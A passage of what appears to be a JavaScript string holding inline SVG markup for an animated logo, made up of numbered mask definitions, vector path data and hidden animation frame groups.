0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_reverse_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_reverse_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 